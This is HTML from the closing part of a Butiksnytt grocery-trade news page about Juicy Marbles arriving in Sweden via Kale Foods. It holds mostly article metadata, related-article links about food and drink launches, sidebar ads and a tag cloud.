                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Föregående artikel</span><a href="https://www.butiksnytt.se/tunna-brostfileer-naturella-och-smaksatta-med-chimichurri/">Tunna bröstfiléer, naturella och smaksatta med Chimichurri!</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Nästa artikel</span><a href="https://www.butiksnytt.se/fazer-aito-nya-funktionella-havredrycker-vaxtbaserad-njutning-med-extra-boost/">Fazer Aito: Nya Funktionella Havredrycker &#8211; Växtbaserad Njutning med Extra Boost</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.butiksnytt.se/author/butiksnytt/">Butiksnytt</a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Butiksnytt"><meta itemprop="url" content="https://www.butiksnytt.se/author/butiksnytt/"></span><meta itemprop="datePublished" content="2023-09-23T21:41:41+02:00"><meta itemprop="dateModified" content="2025-03-07T13:56:39+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.butiksnytt.se/juicy-marbles-landar-i-sverige-med-kale-foods/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.butiksnytt.se/wp-content/uploads/2025/01/LOGGAN_BUTIKSNYTT-RED2023-kopiera.png"></span><meta itemprop="name" content="Dagligvaruhandeln Senaste Nyheterna"></span><meta itemprop="headline " content="Juicy Marbles landar i Sverige med Kale Foods!"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.butiksnytt.se/wp-content/uploads/2023/09/JuicyMarblesSteak.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="729"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_65 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65" ><script>var block_tdi_65 = new tdBlock();
block_tdi_65.id = "tdi_65";
block_tdi_65.atts = '{"limit":9,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_65","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":19521,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_65","tdc_css_class_style":"tdi_65_rand_style"}';
block_tdi_65.td_column_number = "3";
block_tdi_65.block_type = "td_block_related_posts";
block_tdi_65.post_count = "9";
block_tdi_65.found_posts = "1901";
block_tdi_65.header_color = "";
block_tdi_65.ajax_pagination_infinite_stop = "";
block_tdi_65.max_num_pages = "212";
tdBlocksArray.push(block_tdi_65);
</script><h4 class="td-related-title td-block-title"><a id="tdi_66" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_65" href="#">Andra läste också</a><a id="tdi_67" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_65" href="#">FRÅN BUTIKSNYTT</a></h4><div id=tdi_65 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/max-satter-mungbonan-i-fokus-nar-real-green-burger-blir-mung-bean-burger/"  rel="bookmark" class="td-image-wrap " title="MAX sätter mungbönan i fokus när Real Green Burger blir Mung Bean Burger" ><img width="218" height="150" class="entry-thumb" src="https://www.butiksnytt.se/wp-content/uploads/2026/01/MAX-Mung-Bean-Burger-Butiksnytt-218x150.jpg"  srcset="https://www.butiksnytt.se/wp-content/uploads/2026/01/MAX-Mung-Bean-Burger-Butiksnytt-218x150.jpg 218w, https://www.butiksnytt.se/wp-content/uploads/2026/01/MAX-Mung-Bean-Burger-Butiksnytt-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="MAX Mung Bean Burger-Butiksnytt" title="MAX sätter mungbönan i fokus när Real Green Burger blir Mung Bean Burger" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/max-satter-mungbonan-i-fokus-nar-real-green-burger-blir-mung-bean-burger/"  rel="bookmark" title="MAX sätter mungbönan i fokus när Real Green Burger blir Mung Bean Burger">MAX sätter mungbönan i fokus när Real Green Burger blir Mung Bean Burger</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/kaffekultur-moter-irlandsk-whiskey-nar-tullamore-d-e-w-lanserar-cafe-honey/"  rel="bookmark" class="td-image-wrap " title="Kaffekultur möter irländsk whiskey när Tullamore D.E.W. lanserar Café Honey" ><img width="218" height="150" class="entry-thumb" src="https://www.butiksnytt.se/wp-content/uploads/2026/01/tullamore_cafe_honey_Systembolaget-Butiksnytt2-218x150.jpg"  srcset="https://www.butiksnytt.se/wp-content/uploads/2026/01/tullamore_cafe_honey_Systembolaget-Butiksnytt2-218x150.jpg 218w, https://www.butiksnytt.se/wp-content/uploads/2026/01/tullamore_cafe_honey_Systembolaget-Butiksnytt2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="tullamore_cafe_honey_Systembolaget Butiksnytt2" title="Kaffekultur möter irländsk whiskey när Tullamore D.E.W. lanserar Café Honey" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/kaffekultur-moter-irlandsk-whiskey-nar-tullamore-d-e-w-lanserar-cafe-honey/"  rel="bookmark" title="Kaffekultur möter irländsk whiskey när Tullamore D.E.W. lanserar Café Honey">Kaffekultur möter irländsk whiskey när Tullamore D.E.W. lanserar Café Honey</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/lakrids-by-bulow-lanserar-love-collection-med-choklad-och-lakrits-i-fokus/"  rel="bookmark" class="td-image-wrap " title="Lakrids by Bülow lanserar Love Collection med choklad och lakrits i fokus" ><img width="218" height="150" class="entry-thumb" src="https://www.butiksnytt.se/wp-content/uploads/2026/01/Lakrids-Bulow-Butiksnytt-2026-218x150.jpg"  srcset="https://www.butiksnytt.se/wp-content/uploads/2026/01/Lakrids-Bulow-Butiksnytt-2026-218x150.jpg 218w, https://www.butiksnytt.se/wp-content/uploads/2026/01/Lakrids-Bulow-Butiksnytt-2026-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Lakrids Bulow - Butiksnytt 2026" title="Lakrids by Bülow lanserar Love Collection med choklad och lakrits i fokus" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/lakrids-by-bulow-lanserar-love-collection-med-choklad-och-lakrits-i-fokus/"  rel="bookmark" title="Lakrids by Bülow lanserar Love Collection med choklad och lakrits i fokus">Lakrids by Bülow lanserar Love Collection med choklad och lakrits i fokus</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/tunnare-brod-storre-tuggor-santa-maria-vaxlar-upp-tacotrenden/"  rel="bookmark" class="td-image-wrap " title="Tunnare bröd, större tuggor – Santa Maria växlar upp tacotrenden" ><img width="218" height="150" class="entry-thumb" src="https://www.butiksnytt.se/wp-content/uploads/2026/01/Santa-Marias-GIANT-Butiksnytt-218x150.jpg"  srcset="https://www.butiksnytt.se/wp-content/uploads/2026/01/Santa-Marias-GIANT-Butiksnytt-218x150.jpg 218w, https://www.butiksnytt.se/wp-content/uploads/2026/01/Santa-Marias-GIANT-Butiksnytt-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Santa Marias GIANT- Butiksnytt" title="Tunnare bröd, större tuggor – Santa Maria växlar upp tacotrenden" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/tunnare-brod-storre-tuggor-santa-maria-vaxlar-upp-tacotrenden/"  rel="bookmark" title="Tunnare bröd, större tuggor – Santa Maria växlar upp tacotrenden">Tunnare bröd, större tuggor – Santa Maria växlar upp tacotrenden</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/nu-oppnar-bubs-sin-forsta-konceptbutik-lanserar-varldsnyhet-i-dryckesform/"  rel="bookmark" class="td-image-wrap " title="Nu öppnar BUBS sin första konceptbutik – lanserar världsnyhet i dryckesform" ><img width="218" height="150" class="entry-thumb" src="https://www.butiksnytt.se/wp-content/uploads/2026/01/Bubs-Butiksnytt-218x150.jpg"  srcset="https://www.butiksnytt.se/wp-content/uploads/2026/01/Bubs-Butiksnytt-218x150.jpg 218w, https://www.butiksnytt.se/wp-content/uploads/2026/01/Bubs-Butiksnytt-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Bubs - Butiksnytt" title="Nu öppnar BUBS sin första konceptbutik – lanserar världsnyhet i dryckesform" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/nu-oppnar-bubs-sin-forsta-konceptbutik-lanserar-varldsnyhet-i-dryckesform/"  rel="bookmark" title="Nu öppnar BUBS sin första konceptbutik – lanserar världsnyhet i dryckesform">Nu öppnar BUBS sin första konceptbutik – lanserar världsnyhet i dryckesform</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/granit-forsvinner-fran-hyllorna-men-smaken-lever-vidare-som-lundgrens-klassisk/"  rel="bookmark" class="td-image-wrap " title="Granit försvinner från hyllorna, men smaken lever vidare som Lundgrens Klassisk" ><img width="218" height="150" class="entry-thumb" src="https://www.butiksnytt.se/wp-content/uploads/2025/12/Granit-snus-Butiksnytt-218x150.jpg"  srcset="https://www.butiksnytt.se/wp-content/uploads/2025/12/Granit-snus-Butiksnytt-218x150.jpg 218w, https://www.butiksnytt.se/wp-content/uploads/2025/12/Granit-snus-Butiksnytt-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Granit - snus - Butiksnytt" title="Granit försvinner från hyllorna, men smaken lever vidare som Lundgrens Klassisk" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/granit-forsvinner-fran-hyllorna-men-smaken-lever-vidare-som-lundgrens-klassisk/"  rel="bookmark" title="Granit försvinner från hyllorna, men smaken lever vidare som Lundgrens Klassisk">Granit försvinner från hyllorna, men smaken lever vidare som Lundgrens Klassisk</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/svensk-jul-pa-riktigt-butiksnytt-testar-scans-julskinkor-har-ar-vinnaren/"  rel="bookmark" class="td-image-wrap " title="Svensk jul på riktigt: Butiksnytt testar Scans julskinkor– här är vinnaren!" ><img width="218" height="150" class="entry-thumb" src="https://www.butiksnytt.se/wp-content/uploads/2025/12/julskinka-scan-218x150.jpg"  srcset="https://www.butiksnytt.se/wp-content/uploads/2025/12/julskinka-scan-218x150.jpg 218w, https://www.butiksnytt.se/wp-content/uploads/2025/12/julskinka-scan-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="julskinka - scan" title="Svensk jul på riktigt: Butiksnytt testar Scans julskinkor– här är vinnaren!" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/svensk-jul-pa-riktigt-butiksnytt-testar-scans-julskinkor-har-ar-vinnaren/"  rel="bookmark" title="Svensk jul på riktigt: Butiksnytt testar Scans julskinkor– här är vinnaren!">Svensk jul på riktigt: Butiksnytt testar Scans julskinkor– här är vinnaren!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/julens-tva-stora-olnyheter-fran-hammarby-sjostad-nya-carnegiebryggeriet-slapper-christmas-ale-och-ljusslingan-jullager/"  rel="bookmark" class="td-image-wrap " title="Julens två stora ölnyheter från Hammarby Sjöstad – Nya Carnegiebryggeriet släpper Christmas Ale och Ljusslingan Jullager" ><img width="218" height="150" class="entry-thumb" src="https://www.butiksnytt.se/wp-content/uploads/2025/11/Nya-Carnegiebryggeriet-Butiksnytt-218x150.jpg"  srcset="https://www.butiksnytt.se/wp-content/uploads/2025/11/Nya-Carnegiebryggeriet-Butiksnytt-218x150.jpg 218w, https://www.butiksnytt.se/wp-content/uploads/2025/11/Nya-Carnegiebryggeriet-Butiksnytt-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Nya Carnegiebryggeriet - Butiksnytt" title="Julens två stora ölnyheter från Hammarby Sjöstad – Nya Carnegiebryggeriet släpper Christmas Ale och Ljusslingan Jullager" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/julens-tva-stora-olnyheter-fran-hammarby-sjostad-nya-carnegiebryggeriet-slapper-christmas-ale-och-ljusslingan-jullager/"  rel="bookmark" title="Julens två stora ölnyheter från Hammarby Sjöstad – Nya Carnegiebryggeriet släpper Christmas Ale och Ljusslingan Jullager">Julens två stora ölnyheter från Hammarby Sjöstad – Nya Carnegiebryggeriet släpper Christmas Ale och Ljusslingan Jullager</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/max-och-kronfagel-utokar-fryssortimentet-med-tva-heta-kycklingnyheter/"  rel="bookmark" class="td-image-wrap " title="MAX och Kronfågel utökar fryssortimentet med två heta kycklingnyheter" ><img width="218" height="150" class="entry-thumb" src="https://www.butiksnytt.se/wp-content/uploads/2025/11/MAX-Hot-red-chili-Butiksnytt-218x150.jpg"  srcset="https://www.butiksnytt.se/wp-content/uploads/2025/11/MAX-Hot-red-chili-Butiksnytt-218x150.jpg 218w, https://www.butiksnytt.se/wp-content/uploads/2025/11/MAX-Hot-red-chili-Butiksnytt-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="MAX Hot red chili - Butiksnytt" title="MAX och Kronfågel utökar fryssortimentet med två heta kycklingnyheter" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/max-och-kronfagel-utokar-fryssortimentet-med-tva-heta-kycklingnyheter/"  rel="bookmark" title="MAX och Kronfågel utökar fryssortimentet med två heta kycklingnyheter">MAX och Kronfågel utökar fryssortimentet med två heta kycklingnyheter</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_65" data-td_block_id="tdi_65"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_65" data-td_block_id="tdi_65"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-3" class="td_block_template_1 widget block-3 widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img decoding="async" width="648" height="1000" src="https://www.butiksnytt.se/wp-content/uploads/2020/05/synas_annons_butiksnytt.jpg" alt="" class="wp-image-7651" style="width:665px;height:auto" srcset="https://www.butiksnytt.se/wp-content/uploads/2020/05/synas_annons_butiksnytt.jpg 648w, https://www.butiksnytt.se/wp-content/uploads/2020/05/synas_annons_butiksnytt-194x300.jpg 194w, https://www.butiksnytt.se/wp-content/uploads/2020/05/synas_annons_butiksnytt-272x420.jpg 272w" sizes="(max-width: 648px) 100vw, 648px" /></figure>
</aside><aside id="block-4" class="td_block_template_1 widget block-4 widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img decoding="async" width="596" height="775" src="https://www.butiksnytt.se/wp-content/uploads/2024/10/BUTIKSNYTT-OKTOBER-2024-1.jpg" alt="BUTIKSNYTT OKTOBER 2024-1" class="wp-image-20745" style="width:663px;height:auto" srcset="https://www.butiksnytt.se/wp-content/uploads/2024/10/BUTIKSNYTT-OKTOBER-2024-1.jpg 596w, https://www.butiksnytt.se/wp-content/uploads/2024/10/BUTIKSNYTT-OKTOBER-2024-1-231x300.jpg 231w, https://www.butiksnytt.se/wp-content/uploads/2024/10/BUTIKSNYTT-OKTOBER-2024-1-323x420.jpg 323w, https://www.butiksnytt.se/wp-content/uploads/2024/10/BUTIKSNYTT-OKTOBER-2024-1-150x195.jpg 150w, https://www.butiksnytt.se/wp-content/uploads/2024/10/BUTIKSNYTT-OKTOBER-2024-1-300x390.jpg 300w" sizes="(max-width: 596px) 100vw, 596px" /></figure>
</aside><aside id="tag_cloud-2" class="td_block_template_1 widget tag_cloud-2 widget_tag_cloud"><h4 class="block-title"><span>Etiketter</span></h4><div class="tagcloud"><a href="https://www.butiksnytt.se/tag/arla/" class="tag-cloud-link tag-link-119 tag-link-position-1" style="font-size: 10.745098039216pt;" aria-label="Arla (57 objekt)">Arla</a>
<a href="https://www.butiksnytt.se/tag/axfood/" class="tag-cloud-link tag-link-25 tag-link-position-2" style="font-size: 14.107843137255pt;" aria-label="Axfood (177 objekt)">Axfood</a>
<a href="https://www.butiksnytt.se/tag/butiksnytt/" class="tag-cloud-link tag-link-177 tag-link-position-3" style="font-size: 22pt;" aria-label="Butiksnytt (2&nbsp;511 objekt)">Butiksnytt</a>
<a href="https://www.butiksnytt.se/tag/casino/" class="tag-cloud-link tag-link-4649 tag-link-position-4" style="font-size: 8.4803921568627pt;" aria-label="Casino (26 objekt)">Casino</a>
<a href="https://www.butiksnytt.se/tag/choklad/" class="tag-cloud-link tag-link-667 tag-link-position-5" style="font-size: 8.2745098039216pt;" aria-label="Choklad (24 objekt)">Choklad</a>
<a href="https://www.butiksnytt.se/tag/city-gross/" class="tag-cloud-link tag-link-86 tag-link-position-6" style="font-size: 8.1372549019608pt;" aria-label="City Gross (23 objekt)">City Gross</a>
<a href="https://www.butiksnytt.se/tag/cloetta/" class="tag-cloud-link tag-link-634 tag-link-position-7" style="font-size: 8.8235294117647pt;" aria-label="Cloetta (29 objekt)">Cloetta</a>
<a href="https://www.butiksnytt.se/tag/coca-cola/" class="tag-cloud-link tag-link-26 tag-link-position-8" style="font-size: 8.8235294117647pt;" aria-label="coca-cola (29 objekt)">coca-cola</a>
<a href="https://www.butiksnytt.se/tag/coop/" class="tag-cloud-link tag-link-28 tag-link-position-9" style="font-size: 14.176470588235pt;" aria-label="coop (182 objekt)">coop</a>
<a href="https://www.butiksnytt.se/tag/dagligvaruhandeln/" class="tag-cloud-link tag-link-145 tag-link-position-10" style="font-size: 21.588235294118pt;" aria-label="Dagligvaruhandeln (2&nbsp;202 objekt)">Dagligvaruhandeln</a>
<a href="https://www.butiksnytt.se/tag/dryck/" class="tag-cloud-link tag-link-376 tag-link-position-11" style="font-size: 10.539215686275pt;" aria-label="Dryck (53 objekt)">Dryck</a>
<a href="https://www.butiksnytt.se/tag/estrella/" class="tag-cloud-link tag-link-146 tag-link-position-12" style="font-size: 8.343137254902pt;" aria-label="Estrella (25 objekt)">Estrella</a>
<a href="https://www.butiksnytt.se/tag/fazer/" class="tag-cloud-link tag-link-437 tag-link-position-13" style="font-size: 9.4411764705882pt;" aria-label="Fazer (36 objekt)">Fazer</a>
<a href="https://www.butiksnytt.se/tag/godis/" class="tag-cloud-link tag-link-396 tag-link-position-14" style="font-size: 10.264705882353pt;" aria-label="Godis (48 objekt)">Godis</a>
<a href="https://www.butiksnytt.se/tag/hamburgare/" class="tag-cloud-link tag-link-99 tag-link-position-15" style="font-size: 8.2745098039216pt;" aria-label="Hamburgare (24 objekt)">Hamburgare</a>
<a href="https://www.butiksnytt.se/tag/hemkop/" class="tag-cloud-link tag-link-130 tag-link-position-16" style="font-size: 10.607843137255pt;" aria-label="Hemköp (54 objekt)">Hemköp</a>
<a href="https://www.butiksnytt.se/tag/hallbarhet/" class="tag-cloud-link tag-link-615 tag-link-position-17" style="font-size: 10.470588235294pt;" aria-label="hållbarhet (52 objekt)">hållbarhet</a>
<a href="https://www.butiksnytt.se/tag/ica/" class="tag-cloud-link tag-link-111 tag-link-position-18" style="font-size: 13.352941176471pt;" aria-label="Ica (138 objekt)">Ica</a>
<a href="https://www.butiksnytt.se/tag/ica-gruppen/" class="tag-cloud-link tag-link-79 tag-link-position-19" style="font-size: 9.2352941176471pt;" aria-label="ica gruppen (34 objekt)">ica gruppen</a>
<a href="https://www.butiksnytt.se/tag/ihyllan/" class="tag-cloud-link tag-link-1223 tag-link-position-20" style="font-size: 14.794117647059pt;" aria-label="Ihyllan (222 objekt)">Ihyllan</a>
<a href="https://www.butiksnytt.se/tag/klimat/" class="tag-cloud-link tag-link-274 tag-link-position-21" style="font-size: 9.1666666666667pt;" aria-label="Klimat (33 objekt)">Klimat</a>
<a href="https://www.butiksnytt.se/tag/krav/" class="tag-cloud-link tag-link-62 tag-link-position-22" style="font-size: 9.0294117647059pt;" aria-label="KRAV (31 objekt)">KRAV</a>
<a href="https://www.butiksnytt.se/tag/lantmannen/" class="tag-cloud-link tag-link-209 tag-link-position-23" style="font-size: 8.8921568627451pt;" aria-label="Lantmännen (30 objekt)">Lantmännen</a>
<a href="https://www.butiksnytt.se/tag/lidl/" class="tag-cloud-link tag-link-39 tag-link-position-24" style="font-size: 12.598039215686pt;" aria-label="Lidl (107 objekt)">Lidl</a>
<a href="https://www.butiksnytt.se/tag/livsmedel/" class="tag-cloud-link tag-link-154 tag-link-position-25" style="font-size: 16.441176470588pt;" aria-label="Livsmedel (386 objekt)">Livsmedel</a>
<a href="https://www.butiksnytt.se/tag/livsmedelsverket/" class="tag-cloud-link tag-link-348 tag-link-position-26" style="font-size: 8pt;" aria-label="Livsmedelsverket (22 objekt)">Livsmedelsverket</a>
<a href="https://www.butiksnytt.se/tag/lrf/" class="tag-cloud-link tag-link-77 tag-link-position-27" style="font-size: 8.1372549019608pt;" aria-label="LRF (23 objekt)">LRF</a>
<a href="https://www.butiksnytt.se/tag/lofbergs/" class="tag-cloud-link tag-link-541 tag-link-position-28" style="font-size: 9.7156862745098pt;" aria-label="Löfbergs (40 objekt)">Löfbergs</a>
<a href="https://www.butiksnytt.se/tag/mat/" class="tag-cloud-link tag-link-619 tag-link-position-29" style="font-size: 10.470588235294pt;" aria-label="mat (52 objekt)">mat</a>
<a href="https://www.butiksnytt.se/tag/matsvinn/" class="tag-cloud-link tag-link-82 tag-link-position-30" style="font-size: 10.264705882353pt;" aria-label="matsvinn (48 objekt)">matsvinn</a>
<a href="https://www.butiksnytt.se/tag/max/" class="tag-cloud-link tag-link-360 tag-link-position-31" style="font-size: 10.333333333333pt;" aria-label="MAX (49 objekt)">MAX</a>
<a href="https://www.butiksnytt.se/tag/miljo/" class="tag-cloud-link tag-link-277 tag-link-position-32" style="font-size: 10.264705882353pt;" aria-label="Miljö (48 objekt)">Miljö</a>
<a href="https://www.butiksnytt.se/tag/movement/" class="tag-cloud-link tag-link-165 tag-link-position-33" style="font-size: 8.343137254902pt;" aria-label="Movement (25 objekt)">Movement</a>
<a href="https://www.butiksnytt.se/tag/norrmejerier/" class="tag-cloud-link tag-link-655 tag-link-position-34" style="font-size: 9.4411764705882pt;" aria-label="Norrmejerier (36 objekt)">Norrmejerier</a>
<a href="https://www.butiksnytt.se/tag/orkla/" class="tag-cloud-link tag-link-441 tag-link-position-35" style="font-size: 8.343137254902pt;" aria-label="Orkla (25 objekt)">Orkla</a>
<a href="https://www.butiksnytt.se/tag/paulig/" class="tag-cloud-link tag-link-94 tag-link-position-36" style="font-size: 8.4803921568627pt;" aria-label="Paulig (26 objekt)">Paulig</a>
<a href="https://www.butiksnytt.se/tag/plast/" class="tag-cloud-link tag-link-743 tag-link-position-37" style="font-size: 9.7156862745098pt;" aria-label="Plast (40 objekt)">Plast</a>
<a href="https://www.butiksnytt.se/tag/polarbrod/" class="tag-cloud-link tag-link-644 tag-link-position-38" style="font-size: 8.4803921568627pt;" aria-label="Polarbröd (26 objekt)">Polarbröd</a>
<a href="https://www.butiksnytt.se/tag/panyttjobb/" class="tag-cloud-link tag-link-1543 tag-link-position-39" style="font-size: 12.666666666667pt;" aria-label="PÅNyttJobb (108 objekt)">PÅNyttJobb</a>
<a href="https://www.butiksnytt.se/tag/svensk-handel/" class="tag-cloud-link tag-link-514 tag-link-position-40" style="font-size: 8.343137254902pt;" aria-label="Svensk Handel (25 objekt)">Svensk Handel</a>
<a href="https://www.butiksnytt.se/tag/systembolaget/" class="tag-cloud-link tag-link-530 tag-link-position-41" style="font-size: 9.9901960784314pt;" aria-label="Systembolaget (44 objekt)">Systembolaget</a>
<a href="https://www.butiksnytt.se/tag/vegan/" class="tag-cloud-link tag-link-224 tag-link-position-42" style="font-size: 9.8529411764706pt;" aria-label="vegan (42 objekt)">vegan</a>
<a href="https://www.butiksnytt.se/tag/vegetariskt/" class="tag-cloud-link tag-link-225 tag-link-position-43" style="font-size: 9.1666666666667pt;" aria-label="vegetariskt (33 objekt)">vegetariskt</a>
<a href="https://www.butiksnytt.se/tag/willys/" class="tag-cloud-link tag-link-247 tag-link-position-44" style="font-size: 10.882352941176pt;" aria-label="Willys (59 objekt)">Willys</a>
<a href="https://www.butiksnytt.se/tag/aterkallas/" class="tag-cloud-link tag-link-112 tag-link-position-45" style="font-size: 8.343137254902pt;" aria-label="Återkallas (25 objekt)">Återkallas</a></div>
</aside><aside id="block-5" class="td_block_template_1 widget block-5 widget_block widget_media_image">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="683" src="https://www.butiksnytt.se/wp-content/uploads/2024/03/BIG_Classic_Plant_Beef_2-kopiera-1024x683.jpg" alt="BIG_Classic_Plant_Beef MAX Nyhet" class="wp-image-20403" srcset="https://www.butiksnytt.se/wp-content/uploads/2024/03/BIG_Classic_Plant_Beef_2-kopiera-1024x683.jpg 1024w, https://www.butiksnytt.se/wp-content/uploads/2024/03/BIG_Classic_Plant_Beef_2-kopiera-300x200.jpg 300w, https://www.butiksnytt.se/wp-content/uploads/2024/03/BIG_Classic_Plant_Beef_2-kopiera-768x512.jpg 768w, https://www.butiksnytt.se/wp-content/uploads/2024/03/BIG_Classic_Plant_Beef_2-kopiera-150x100.jpg 150w, https://www.butiksnytt.se/wp-content/uploads/2024/03/BIG_Classic_Plant_Beef_2-kopiera-696x464.jpg 696w, https://www.butiksnytt.se/wp-content/uploads/2024/03/BIG_Classic_Plant_Beef_2-kopiera-1068x712.jpg 1068w, https://www.butiksnytt.se/wp-content/uploads/2024/03/BIG_Classic_Plant_Beef_2-kopiera-630x420.jpg 630w, https://www.butiksnytt.se/wp-content/uploads/2024/03/BIG_Classic_Plant_Beef_2-kopiera.jpg 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</aside><aside id="block-6" class="td_block_template_1 widget block-6 widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" width="648" height="1000" src="https://www.butiksnytt.se/wp-content/uploads/2020/05/synas_annons_butiksnytt.jpg" alt="" class="wp-image-7651" style="width:668px;height:auto" srcset="https://www.butiksnytt.se/wp-content/uploads/2020/05/synas_annons_butiksnytt.jpg 648w, https://www.butiksnytt.se/wp-content/uploads/2020/05/synas_annons_butiksnytt-194x300.jpg 194w, https://www.butiksnytt.se/wp-content/uploads/2020/05/synas_annons_butiksnytt-272x420.jpg 272w" sizes="auto, (max-width: 648px) 100vw, 648px" /></figure>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_68" class="tdc-zone"><div class="tdc_zone tdi_69  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_69{min-height:0}.tdi_69>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#000000!important}</style>
